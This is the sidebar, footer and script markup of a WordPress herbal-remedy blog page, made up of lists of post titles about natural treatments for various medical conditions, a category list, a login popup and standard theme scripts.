			<a aria-label="Top Natural Supplements to Reduce Inflammation and Boost Immunity" href="https://www.herbs-solutions-by-nature.com/blog/top-natural-supplements-to-reduce-inflammation-and-boost-immunity/" class="post-thumb"><img width="390" height="220" src="https://www.herbs-solutions-by-nature.com/blog/wp-content/uploads/2025/10/Top-Natural-Supplements-to-Reduce-Inflammation-and-Boost-Immunity-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Top Natural Supplements to Reduce Inflammation and Boost Immunity" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.herbs-solutions-by-nature.com/blog/top-natural-supplements-to-reduce-inflammation-and-boost-immunity/">Top Natural Supplements to Reduce Inflammation and Boost Immunity</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">October 16, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Top Herbal Teas for Better Gut Health and Digestion" href="https://www.herbs-solutions-by-nature.com/blog/top-herbal-teas-for-better-gut-health-and-digestion/" class="post-thumb"><img width="390" height="220" src="https://www.herbs-solutions-by-nature.com/blog/wp-content/uploads/2025/08/Top-Herbal-Teas-for-Better-Gut-Health-and-Digestion-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Top Herbal Teas for Better Gut Health and Digestion" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.herbs-solutions-by-nature.com/blog/top-herbal-teas-for-better-gut-health-and-digestion/">Top Herbal Teas for Better Gut Health and Digestion</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 6, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Top Ayurveda Herbs for Digestive Imbalance: A Beginner’s Guide" href="https://www.herbs-solutions-by-nature.com/blog/top-ayurveda-herbs-for-digestive-imbalance-a-beginners-guide/" class="post-thumb"><img width="390" height="220" src="https://www.herbs-solutions-by-nature.com/blog/wp-content/uploads/2025/07/Top-Ayurveda-Herbs-for-Digestive-Imbalance-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.herbs-solutions-by-nature.com/blog/top-ayurveda-herbs-for-digestive-imbalance-a-beginners-guide/">Top Ayurveda Herbs for Digestive Imbalance: A Beginner’s Guide</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">July 11, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Best Treatment for Hydrocele in Adults: Options That Work" href="https://www.herbs-solutions-by-nature.com/blog/best-treatment-for-hydrocele-in-adults-options-that-work/" class="post-thumb"><img width="390" height="220" src="https://www.herbs-solutions-by-nature.com/blog/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-01-at-4.38.56-PM-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.herbs-solutions-by-nature.com/blog/best-treatment-for-hydrocele-in-adults-options-that-work/">Best Treatment for Hydrocele in Adults: Options That Work</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">July 1, 2025</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="block-7" class="container-wrapper widget widget_block">
<h2 class="wp-block-heading">Categories</h2>
<div class="clearfix"></div></div><!-- .widget /--><div id="block-8" class="container-wrapper widget widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-751"><a href="https://www.herbs-solutions-by-nature.com/blog/category/abdominal-adhesions/">Abdominal Adhesions</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://www.herbs-solutions-by-nature.com/blog/category/achalasia/">Achalasia</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://www.herbs-solutions-by-nature.com/blog/category/actinic-keratosis/">Actinic Keratosis</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://www.herbs-solutions-by-nature.com/blog/category/alopecia/">Alopecia</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://www.herbs-solutions-by-nature.com/blog/category/arthritis/">Arthritis</a>
</li>
	<li class="cat-item cat-item-892"><a href="https://www.herbs-solutions-by-nature.com/blog/category/atrial-fibrillation/">Atrial Fibrillation</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://www.herbs-solutions-by-nature.com/blog/category/bells-palsy/">Bell&#039;s Palsy</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.herbs-solutions-by-nature.com/blog/category/benign-essential-tremor/">Benign Essential Tremor</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://www.herbs-solutions-by-nature.com/blog/category/blepharitis/">Blepharitis</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://www.herbs-solutions-by-nature.com/blog/category/bronchiectasis/">Bronchiectasis</a>
</li>
	<li class="cat-item cat-item-589"><a href="https://www.herbs-solutions-by-nature.com/blog/category/bullous-pemphigoid/">Bullous Pemphigoid</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://www.herbs-solutions-by-nature.com/blog/category/burning-mouth-syndrome/">Burning Mouth Syndrome</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://www.herbs-solutions-by-nature.com/blog/category/cellulitis/">Cellulitis</a>
</li>
	<li class="cat-item cat-item-1811"><a href="https://www.herbs-solutions-by-nature.com/blog/category/collagen-supplements/">Collagen Supplements</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://www.herbs-solutions-by-nature.com/blog/category/coronavirus/">Coronavirus</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://www.herbs-solutions-by-nature.com/blog/category/costochondritis/">Costochondritis</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://www.herbs-solutions-by-nature.com/blog/category/delayed-ejaculation/">Delayed Ejaculation</a>
</li>
	<li class="cat-item cat-item-1248"><a href="https://www.herbs-solutions-by-nature.com/blog/category/diet-nutrition/">Diet &amp; Nutrition</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://www.herbs-solutions-by-nature.com/blog/category/emphysema/">Emphysema</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://www.herbs-solutions-by-nature.com/blog/category/epididymitis/">Epididymitis</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://www.herbs-solutions-by-nature.com/blog/category/eye-bags/">Eye Bags</a>
</li>
	<li class="cat-item cat-item-1446"><a href="https://www.herbs-solutions-by-nature.com/blog/category/eye-diseases-supplements/">Eye Diseases Supplements</a>
</li>
	<li class="cat-item cat-item-1236"><a href="https://www.herbs-solutions-by-nature.com/blog/category/fitness-exercise/">Fitness &amp; Exercise</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://www.herbs-solutions-by-nature.com/blog/category/flatulence/">Flatulence</a>
</li>
	<li class="cat-item cat-item-778"><a href="https://www.herbs-solutions-by-nature.com/blog/category/folliculitis/">Folliculitis</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://www.herbs-solutions-by-nature.com/blog/category/food-recipes/">Food &amp; Recipes</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://www.herbs-solutions-by-nature.com/blog/category/granuloma-annulare/">Granuloma Annulare</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://www.herbs-solutions-by-nature.com/blog/category/graves-disease/">Graves&#039; Disease</a>
</li>
	<li class="cat-item cat-item-1062"><a href="https://www.herbs-solutions-by-nature.com/blog/category/grovers-disease/">Grover’s Disease</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://www.herbs-solutions-by-nature.com/blog/category/hand-tremors/">Hand Tremors</a>
</li>
	<li class="cat-item cat-item-2073"><a href="https://www.herbs-solutions-by-nature.com/blog/category/health-news/">Health News</a>
</li>
	<li class="cat-item cat-item-1260"><a href="https://www.herbs-solutions-by-nature.com/blog/category/healthy-lifestyle/">Healthy Lifestyle</a>
</li>
	<li class="cat-item cat-item-1180"><a href="https://www.herbs-solutions-by-nature.com/blog/category/herbal-remedies/">Herbal Remedies</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://www.herbs-solutions-by-nature.com/blog/category/hernias/">Hernias</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://www.herbs-solutions-by-nature.com/blog/category/hidradenitis-suppurativa/">Hidradenitis Suppurativa</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://www.herbs-solutions-by-nature.com/blog/category/hydrocele/">Hydrocele</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://www.herbs-solutions-by-nature.com/blog/category/ichthyosis/">Ichthyosis</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://www.herbs-solutions-by-nature.com/blog/category/inclusion-body-myositis/">Inclusion Body Myositis</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.herbs-solutions-by-nature.com/blog/category/keloids/">Keloids</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://www.herbs-solutions-by-nature.com/blog/category/keratosis-pilaris/">Keratosis Pilaris</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://www.herbs-solutions-by-nature.com/blog/category/lichen-planus/">Lichen Planus</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://www.herbs-solutions-by-nature.com/blog/category/lipoma/">Lipoma</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://www.herbs-solutions-by-nature.com/blog/category/melasma/">Melasma</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://www.herbs-solutions-by-nature.com/blog/category/motor-neuron-disease/">Motor Neuron Disease</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://www.herbs-solutions-by-nature.com/blog/category/myasthenia-gravis/">Myasthenia Gravis</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://www.herbs-solutions-by-nature.com/blog/category/narcolepsy/">Narcolepsy</a>
</li>
	<li class="cat-item cat-item-495"><a href="https://www.herbs-solutions-by-nature.com/blog/category/osteomyelitis/">Osteomyelitis</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://www.herbs-solutions-by-nature.com/blog/category/pemphigus/">Pemphigus</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://www.herbs-solutions-by-nature.com/blog/category/peripheral-neuropathy/">Peripheral Neuropathy</a>
</li>
	<li class="cat-item cat-item-855"><a href="https://www.herbs-solutions-by-nature.com/blog/category/permanent-hair-removal-cream/">Permanent Hair Removal Cream</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://www.herbs-solutions-by-nature.com/blog/category/peyronies-disease/">Peyronie&#039;s Disease</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://www.herbs-solutions-by-nature.com/blog/category/polycystic-kidney-disease/">Polycystic Kidney Disease</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://www.herbs-solutions-by-nature.com/blog/category/polycythemia-vera/">Polycythemia Vera</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://www.herbs-solutions-by-nature.com/blog/category/polymyalgia-rheumatica/">Polymyalgia Rheumatica</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://www.herbs-solutions-by-nature.com/blog/category/porphyria/">Porphyria</a>
</li>
	<li class="cat-item cat-item-382"><a href="https://www.herbs-solutions-by-nature.com/blog/category/post-polio-syndrome/">Post Polio Syndrome</a>
</li>
	<li class="cat-item cat-item-1848"><a href="https://www.herbs-solutions-by-nature.com/blog/category/premature-ejaculation/">Premature Ejaculation</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://www.herbs-solutions-by-nature.com/blog/category/premature-gray-hair/">Premature Gray Hair</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://www.herbs-solutions-by-nature.com/blog/category/prickly-heat/">Prickly Heat</a>
</li>
	<li class="cat-item cat-item-633"><a href="https://www.herbs-solutions-by-nature.com/blog/category/rectal-prolapse/">Rectal Prolapse</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.herbs-solutions-by-nature.com/blog/category/retinal-vein-occlusion/">Retinal Vein Occlusion</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://www.herbs-solutions-by-nature.com/blog/category/retinitis-pigmentosa/">Retinitis Pigmentosa</a>
</li>
	<li class="cat-item cat-item-404"><a href="https://www.herbs-solutions-by-nature.com/blog/category/scleroderma/">Scleroderma</a>
</li>
	<li class="cat-item cat-item-455"><a href="https://www.herbs-solutions-by-nature.com/blog/category/sebaceous-cyst/">Sebaceous Cyst</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://www.herbs-solutions-by-nature.com/blog/category/seborrheic-keratosis/">Seborrheic Keratosis</a>
</li>
	<li class="cat-item cat-item-1079"><a href="https://www.herbs-solutions-by-nature.com/blog/category/sexual-diseases/">Sexual Diseases</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://www.herbs-solutions-by-nature.com/blog/category/sjogrens-syndrome/">Sjogren&#039;s Syndrome</a>
</li>
	<li class="cat-item cat-item-1072"><a href="https://www.herbs-solutions-by-nature.com/blog/category/skin-diseases-information/">Skin Diseases Information</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://www.herbs-solutions-by-nature.com/blog/category/skin-problems/">Skin Problems</a>
</li>
	<li class="cat-item cat-item-2342"><a href="https://www.herbs-solutions-by-nature.com/blog/category/supplements/">supplements</a>
</li>
	<li class="cat-item cat-item-1246"><a href="https://www.herbs-solutions-by-nature.com/blog/category/supplements-a-z/">Supplements A-Z</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://www.herbs-solutions-by-nature.com/blog/category/tinea-versicolor/">Tinea Versicolor</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://www.herbs-solutions-by-nature.com/blog/category/urethritis/">Urethritis</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://www.herbs-solutions-by-nature.com/blog/category/uveitis/">Uveitis</a>
</li>
	<li class="cat-item cat-item-564"><a href="https://www.herbs-solutions-by-nature.com/blog/category/vitiligo/">Vitiligo</a>
</li>
	<li class="cat-item cat-item-2169"><a href="https://www.herbs-solutions-by-nature.com/blog/category/vocal-cord-nodules/">Vocal Cord Nodules</a>
</li>
	<li class="cat-item cat-item-443"><a href="https://www.herbs-solutions-by-nature.com/blog/category/waldenstroms-macroglobulinemia/">Waldenstrom&#039;s Macroglobulinemia</a>
</li>
	<li class="cat-item cat-item-1243"><a href="https://www.herbs-solutions-by-nature.com/blog/category/well-being/">Well-Being</a>
</li>
</ul><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
</footer><!-- #footer /-->



		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->


			

							<div id="slide-sidebar-widgets">
					<div id="posts-list-widget-4" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="12 Herbal Remedies for Cellulitis Bacterial Skin Infection" href="https://www.herbs-solutions-by-nature.com/blog/12-herbal-remedies-for-cellulitis-bacterial-skin-infection/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-696">Cellulitis</span></span><img width="390" height="220" src="https://www.herbs-solutions-by-nature.com/blog/wp-content/uploads/2017/09/12-Herbal-Remedies-for-Cellulitis-Bacterial-Skin-Infection-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="12 Herbal Remedies for Cellulitis Bacterial Skin Infection" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.herbs-solutions-by-nature.com/blog/12-herbal-remedies-for-cellulitis-bacterial-skin-infection/">12 Herbal Remedies for Cellulitis Bacterial Skin Infection</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 11, 2017</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="9 Natural Treatments for Emphysema to Recover Lung Function" href="https://www.herbs-solutions-by-nature.com/blog/9-natural-treatments-for-emphysema-to-recover-lung-function/" class="post-thumb"><img width="220" height="150" src="https://www.herbs-solutions-by-nature.com/blog/wp-content/uploads/2017/09/9-Natural-Treatments-for-Emphysema-to-Recover-Lung-Function-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="9 Natural Treatments for Emphysema to Recover Lung Function" decoding="async" loading="lazy" srcset="https://www.herbs-solutions-by-nature.com/blog/wp-content/uploads/2017/09/9-Natural-Treatments-for-Emphysema-to-Recover-Lung-Function-220x150.jpg 220w, https://www.herbs-solutions-by-nature.com/blog/wp-content/uploads/2017/09/9-Natural-Treatments-for-Emphysema-to-Recover-Lung-Function-300x203.jpg 300w, https://www.herbs-solutions-by-nature.com/blog/wp-content/uploads/2017/09/9-Natural-Treatments-for-Emphysema-to-Recover-Lung-Function.jpg 722w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.herbs-solutions-by-nature.com/blog/9-natural-treatments-for-emphysema-to-recover-lung-function/">9 Natural Treatments for Emphysema to Recover Lung Function</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 15, 2017</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="10 Herbal Remedies for Polycythemia Vera Treatment" href="https://www.herbs-solutions-by-nature.com/blog/10-herbal-remedies-for-polycythemia-vera-treatment/" class="post-thumb"><img width="220" height="150" src="https://www.herbs-solutions-by-nature.com/blog/wp-content/uploads/2018/09/10-Herbal-Remedies-for-Polycythemia-Vera-Treatment-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="10 Herbal Remedies for Polycythemia Vera Treatment" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.herbs-solutions-by-nature.com/blog/10-herbal-remedies-for-polycythemia-vera-treatment/">10 Herbal Remedies for Polycythemia Vera Treatment</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 5, 2018</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="6 Herbal Treatments of Atrial Fibrillation" href="https://www.herbs-solutions-by-nature.com/blog/6-herbal-treatments-of-atrial-fibrillation/" class="post-thumb"><img width="220" height="150" src="https://www.herbs-solutions-by-nature.com/blog/wp-content/uploads/2017/10/6-Herbal-Treatments-of-Atrial-Fibrillation-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="6 Herbal Treatments of Atrial Fibrillation" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.herbs-solutions-by-nature.com/blog/6-herbal-treatments-of-atrial-fibrillation/">6 Herbal Treatments of Atrial Fibrillation</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">October 5, 2017</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="7 Natural Home Remedies for Epididymitis That Actually Work" href="https://www.herbs-solutions-by-nature.com/blog/7-natural-home-remedies-for-epididymitis-that-actually-work/" class="post-thumb"><img width="220" height="150" src="https://www.herbs-solutions-by-nature.com/blog/wp-content/uploads/2023/02/Epididymitis-Home-Remedy-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.herbs-solutions-by-nature.com/blog/7-natural-home-remedies-for-epididymitis-that-actually-work/">7 Natural Home Remedies for Epididymitis That Actually Work</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">February 1, 2023</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-5" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Commented</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://www.herbs-solutions-by-nature.com/blog/natural-rectal-prolapse-treatment-at-home-restore-comfort-without-surgery/">
							<span class="date meta-item tie-icon">October 17, 2025</span>							<h3>Natural Rectal Prolapse Treatment at Home: Restore Comfort Without Surgery</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://www.herbs-solutions-by-nature.com/blog/lets-discuss-a-bit-about-retinal-vein-occlusion-here/">
							<span class="date meta-item tie-icon">August 22, 2014</span>							<h3>Let’s discuss a bit about Retinal Vein Occlusion here</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://www.herbs-solutions-by-nature.com/blog/new-ways-to-handle-bronchiectasis/">
							<span class="date meta-item tie-icon">August 26, 2014</span>							<h3>New ways to handle Bronchiectasis!</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://www.herbs-solutions-by-nature.com/blog/you-know-who-gets-tinea-versicolor/">
							<span class="date meta-item tie-icon">August 26, 2014</span>							<h3>You know who gets Tinea Versicolor?</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://www.herbs-solutions-by-nature.com/blog/what-can-be-expected-after-the-treatment-of-epididymitis/">
							<span class="date meta-item tie-icon">August 27, 2014</span>							<h3>What can be expected after the treatment of Epididymitis?</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://www.herbs-solutions-by-nature.com/blog/are-you-wondering-what-research-is-being-conducted-on-pemphigus/">
							<span class="date meta-item tie-icon">August 30, 2014</span>							<h3>Are you wondering what Research Is Being Conducted on Pemphigus?</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="comments_avatar-widget-1" class="container-wrapper widget recent-comments-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Recent Comments</div></div><ul></ul><div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/blog\/*"},{"not":{"href_matches":["\/blog\/wp-*.php","\/blog\/wp-admin\/*","\/blog\/wp-content\/uploads\/*","\/blog\/wp-content\/*","\/blog\/wp-content\/plugins\/*","\/blog\/wp-content\/themes\/jannah\/*","\/blog\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title">
						<div class="the-subtitle">Log In <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://www.herbs-solutions-by-nature.com/blog/wp-login.php" method="post">
			<input type="text" name="log" title="Username" placeholder="Username">
			<div class="pass-container">
				<input type="password" name="pwd" title="Password" placeholder="Password">
				<a class="forget-text" href="https://www.herbs-solutions-by-nature.com/blog/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fwww.herbs-solutions-by-nature.com%2Fblog">Forget?</a>
			</div>

			<input type="hidden" name="redirect_to" value="/blog/tag/blepharitis-cure-treatment/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> Remember me			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">Log In</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<script type="text/javascript" id="ap-frontend-js-js-extra">
/* <![CDATA[ */
var ap_form_required_message = ["This field is required","accesspress-anonymous-post"];
var ap_captcha_error_message = ["Sum is not correct.","accesspress-anonymous-post"];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/blog/wp-content/plugins/accesspress-anonymous-post/js/frontend.js?ver=2.8.1" id="ap-frontend-js-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https:\/\/www.herbs-solutions-by-nature.com\/blog\/wp-admin\/admin-ajax.php","is_taqyeem_active":"1","is_sticky_video":"","mobile_menu_top":"","mobile_menu_active":"","mobile_menu_parent":"","lightbox_all":"","lightbox_gallery":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","is_singular":"","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"","sticky_mobile":"","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\"><div class=\"spinner-circle\"><\/div><\/div>","type_to_search":"","lang_no_results":"Nothing Found","sticky_share_mobile":"","sticky_share_post":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/blog/wp-content/themes/jannah/assets/js/scripts.min.js?ver=6.3.0" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/blog/wp-content/themes/jannah/assets/js/sliders.min.js?ver=6.3.0" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/blog/wp-content/themes/jannah/assets/js/shortcodes.js?ver=6.3.0" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/blog/wp-content/themes/jannah/assets/js/desktop.min.js?ver=6.3.0" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/blog/wp-content/themes/jannah/assets/js/live-search.js?ver=6.3.0" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/blog/wp-content/themes/jannah/assets/js/br-news.js?ver=6.3.0" id="tie-js-breaking-js"></script>
		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
</body>
</html>


<!-- Page supported by LiteSpeed Cache 5.5 on 2025-11-10 18:17:38 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
